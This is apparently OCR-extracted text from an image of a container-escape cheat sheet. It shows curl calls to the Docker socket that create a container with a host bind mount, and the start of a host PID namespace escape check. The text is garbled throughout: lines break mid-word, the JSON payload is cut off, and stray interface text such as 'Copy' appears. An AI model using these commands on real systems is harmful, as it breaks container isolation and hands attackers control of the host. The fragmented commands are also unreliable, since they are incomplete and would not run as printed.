
curl
-s
 --unix-socket /var/run/docker.sock http://l
# Create a container with host mount via API
curl
-s
 --unix-socket /var/run/docker.sock 
\
-X
 POST http://localhost/containers/create 
\
-H
"Content-Type: application/json"
\
-d
'{"Image":"alpine","Cmd":["/bin/sh"],"Binds":[
Host PID Namespace Escape
If the container shares the host PID namespace (
--
):
pid=host
Copy
# Check if host processes are visible
ps
 aux 
|
wc
-l
# If hundreds of processes are visible, host PID na